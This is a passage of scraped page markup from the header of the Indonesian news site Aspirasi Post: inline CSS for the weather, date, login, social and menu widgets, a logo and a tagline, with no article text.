}</style><div class="tdb-block-inner td-fix-index">        <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
<span class="tdb-weather-deg">22.3</span>
<span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Indonesia</div></div></div><div class="td_block_wrap tdb_header_date tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>/* inline tdc_css att */

.tdi_31{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-right:0px !important;
}
}</style><style>/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_31{
                    display: inline-block;
                }.tdi_31 .tdb-head-date-txt{
                    font-family:Roboto !important;font-size:11px !important;line-height:26px !important;font-weight:400 !important;
                }</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Senin, Januari 19, 2026</div></div></div>  <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_header_user tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><style>/* inline tdc_css att */

.tdi_32{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
margin-top:1px !important;
margin-left:14px !important;
}
}</style><style>/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_32 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_32 .tdb-head-usr-log i{
                    font-size: 13px;
                }.tdi_32 .tdb-head-usr-log-icon-svg svg{
                    width: 13px;
                }.tdi_32 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_32 .tdb-head-usr-name:hover{
                    color: #1e73be;
                }.tdi_32 .tdb-head-usr-log:hover{
                    color: #1e73be;
                }.tdi_32 .tdb-head-usr-log:hover svg,
                .tdi_32 .tdb-head-usr-log:hover svg *{
                    fill: #1e73be;
                }.tdi_32 .tdb-head-usr-log{
                    font-family:Roboto !important;font-size:11px !important;line-height:26px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_32 .tdb-head-usr-log-icon-svg svg{
                    width: 12px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdb-head-usr-log i{
                    font-size: 12px;
                }.tdi_32 .tdb-head-usr-log-icon-svg svg{
                    width: 12px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon td-icon-user"></i><span class="tdb-head-usr-log-txt">Masuk / Bergabung</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-top:0px !important;
}
}</style><style>/* custom css */
.tdi_33{
                    float: right;
                    clear: none;
                }</style><style>.tdi_34 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_34 .tdm-social-item i.td-icon-twitter,
				.tdi_34 .tdm-social-item i.td-icon-linkedin,
				.tdi_34 .tdm-social-item i.td-icon-pinterest,
				.tdi_34 .tdm-social-item i.td-icon-blogger,
				.tdi_34 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_34 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_34 .tdm-social-item i,
				.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_34 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{
					color: #1e73be;
				}.tdi_34 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>/* custom css */
.tdi_36,
                .tdi_36 .tdc-columns{
                    min-height: 0;
                }.tdi_36 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#118adb,#ffffff 48%,#0d61aa 100%,#f91313);background: linear-gradient(0deg,#118adb,#ffffff 48%,#0d61aa 100%,#f91313);
                }#tdi_35.tdc-rist-top-active .tdi_36 > .td-element-style:after,
                #tdi_35.tdc-rist-bottom-active .tdi_36 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#1302d6,#02cce2);background: linear-gradient(-90deg,#1302d6,#02cce2);
                }.tdi_36,
				.tdi_36 .tdc-columns{
				    display: block;
				}.tdi_36 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_36 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_36 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36.tdc-row-content-vert-center,
                    .tdi_36.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-bottom,
                    .tdi_36.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_36 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_36 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_36 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_36 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_36{
margin-bottom:50px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
margin-right:5px !important;
margin-left:5px !important;
}
}</style><div class="tdi_35_rand_style td-element-style" ></div><div class="vc_column tdi_38 td-flex-auto wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" ><style>/* inline tdc_css att */

.tdi_39{
margin-bottom:-50px !important;
padding-top:5px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:15px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:-40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:-34px !important;
padding-top:9px !important;
padding-bottom:12px !important;
}
}</style><style>/* custom css */
.tdi_39{
                    display: inline-block;
                }.tdi_39 .tdb-logo-a,
                .tdi_39 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_39 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ff0000;
                
                    font-family:Nova Script !important;font-size:14px !important;font-weight:600 !important;;
                }.tdi_39 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:40px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_39 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_39 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-logo-text-tagline{
                    margin-top: -5px;
                    margin-left: 0;
                
                    font-family:Nova Script !important;font-size:14px !important;font-weight:600 !important;letter-spacing:0.5px !important;;
                }.tdi_39 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:70px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    font-family:Nova Script !important;font-size:7px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0.5px !important;;
                }.tdi_39 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:50px !important;line-height:1 !important;font-weight:900 !important;;
                }
}</style><div class="tdi_39_rand_style td-element-style"><style>.tdi_39_rand_style{
background-color:#1e73be !important;
}
 
.tdi_39_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://aspirasipos.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://aspirasipos.com/wp-content/uploads/2020/08/cropped-20200417_220133.png" alt="Logo"  title=""  width="2502" height="587" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Aspirasi Post</span><span class="tdb-logo-text-tagline">BERANI DAN BEERIMBANG</span></span></a></div></div></div></div><div class="vc_column tdi_41 td-flex-full wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_42 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_42{
margin-top:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-top:9px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
margin-top:12px !important;
}
}</style><style>/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_42{
                    display: inline-block;
                }.tdi_42 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_42 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_42 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_42 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_42 .tdb-menu > li > a,
                .tdi_42 .td-subcat-more{
                    padding: 0 8px;
                
                    color: #000000;
                }.tdi_42 .tdb-menu > li .tdb-menu-sep,
                .tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_42 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_42 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_42 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_42 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_42 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_42 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_42 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_42 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_42 .tdb-menu > li > a,
                .tdi_42 .td-subcat-more,
                .tdi_42 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:27px !important;font-weight:900 !important;
                }.tdi_42 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_42 .tdb-menu .tdb-normal-menu ul,
                .tdi_42 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_42 .td-pulldown-filter-list li a{
                    padding: 4px 22px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_42 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_42 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_42:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_42 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_42 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_42 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-menu > li > a,
                .tdi_42 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_42 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_42 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_42 .tdb-menu > li > a,
                .tdi_42 .td-subcat-more,
                .tdi_42 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:11px !important;line-height:23px !important;font-weight:700 !important;
                }.tdi_42 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_42 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_42 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:11px !important;font-weight:500 !important;
                }
}</style><style>.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_42 .tdb-menu > li.current-menu-item > a,
				.tdi_42 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_42 .tdb-menu > li.current-category-ancestor > a,
				.tdi_42 .tdb-menu > li:hover > a,
				.tdi_42 .tdb-menu > li.tdb-hover > a,
				.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_42 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_42 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_42 .tdb-menu > li > a:after,
				.tdi_42 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1e73be;
				}</style><style>.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_42 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_42 .td-pulldown-filter-list li:hover a{
					color: #1e73be;
				
					background-color: #fcfcfc;
				}.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_42 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
